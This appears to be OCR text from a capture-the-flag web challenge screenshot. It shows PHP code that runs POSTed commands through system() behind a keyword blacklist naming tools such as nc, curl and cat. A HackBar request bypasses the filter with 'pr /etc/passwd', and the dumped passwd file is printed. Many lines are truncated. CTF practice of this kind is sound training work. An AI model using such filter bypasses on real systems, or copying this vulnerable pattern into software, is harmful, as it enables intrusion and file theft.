 2024-05-13 09:54 /etc/passwd Page 1 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/s
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sb
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|co
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze8h78ycal20ug2s6x4.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=pr /etc/passwd
Name
Upgrade-In